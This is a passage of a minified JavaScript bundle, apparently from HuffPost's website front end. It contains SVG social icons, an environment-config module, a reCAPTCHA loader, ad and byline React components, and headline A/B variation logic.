C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i&&i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return i?p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i)):null}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return 